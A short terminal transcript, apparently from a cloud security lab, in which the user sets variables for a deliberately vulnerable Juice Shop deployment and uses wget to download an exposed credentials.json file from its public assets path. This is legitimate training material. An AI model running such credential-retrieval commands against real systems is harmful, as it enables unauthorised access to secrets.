 ~ $ export JUICESHOPURL=https://dlcjrnaymgmey.cloudfront.net/
~ $ export JUICESHOPS3BUCKET=vulnerablewebapp-thesecurebucket-qu2vniy4nr6f
~ $ wget $$JUICESHOPURL/assets/public/credentials.json
--2025-04-03 20:37:00--  http://89juiceshopurl/assets/public/credentials.json
Resolving 89juiceshopurl (89juiceshopurl)... failed: Name or service not known.
wget: unable to resolve host address ‘89juiceshopurl’
~ $ wget ${JUICESHOPURL}/assets/public/credentials.json
--2025-04-03 20:37:18--  https://dlcjrnaymgmey.cloudfront.net//assets/public/credentials.json
Resolving dlcjrnaymgmey.cloudfront.net (dlcjrnaymgmey.cloudfront.net)... 3.162.104.112, 3.162.104.84, 3.162.104.138, ...
Connecting to dlcjrnaymgmey.cloudfront.net (dlcjrnaymgmey.cloudfront.net)|3.162.104.112|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1598 (1.6K) [application/json]
Saving to: ‘credentials.json’
credentials.json 100%[======================================================================================================
====>]   1.56K  --.-KB/s    in 0s
2025-04-03 20:37:18 (50.4 MB/s) - ‘credentials.json’ saved [1598/1598]
~ $